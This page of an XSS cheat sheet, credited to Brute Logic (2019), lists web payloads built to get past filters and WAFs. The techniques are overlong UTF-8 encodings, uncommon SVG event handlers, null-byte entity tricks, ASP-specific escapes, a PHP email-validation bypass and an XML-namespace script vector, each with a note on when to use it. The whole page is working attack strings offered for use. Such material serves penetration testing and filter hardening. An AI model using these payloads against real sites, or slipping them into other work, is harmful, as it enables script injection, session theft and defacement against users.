 XSS Cheat Sheet – 2019 Edition
________________________________________________________________________________
Overlong UTF-8
Use when target application performs best-fit mapping.
%CA%BA>%EF%BC%9Csvg/onload%EF%BC%9Dalert%EF%BC%881)>
Uncommon Event Handlers
Use to bypass blacklist based filters for event handlers. It works on Gecko but adding
attributename=x inside “<set>” tag makes it work in Webkit also.
<svg><set onbegin=alert(1)>
<svg><set end=1 onend=alert(1)>
HTML Entities - Null Byte Tolerance
Use to evade HTML entities filtering. All above represent the “(” char. Gecko only.
%26%00%2340;
%26%00lpar;
%26%00l%26%00p%26%00a%26%00r%26%00;
Vectors Exclusive for ASP Pages
Use to bypass <[alpha] filtering in .asp pages.
%u003Csvg onload=alert(1)>
%u3008svg onload=alert(2)>
%uFF1Csvg onload=alert(3)>
PHP Email Validation Bypass
Use to bypass FILTER_VALIDATE_EMAIL flag of PHP’s filter_var() function.
"><svg/onload=alert(1)>"@x.y
DOM Insertion via Server Side Reflection
Use when input is reflected into source and it can't execute by reflecting but by being
inserted into DOM. Avoids browser filtering and WAFs.
74svg o156load75alert5015176
XML-Based Vector for Bypass
Use to bypass browser filtering and WAFs in XML pages. Prepend a “-->” to payload if input
lands in a comment section or “]]>” if input lands in a “CDATA” section.
<_:script xmlns:_="http://www.w3.org/1999/xhtml">alert(1)</_:script>
________________________________________________________________________________________________________________________
© 2019 Brute Logic – All rights reserved. 20
 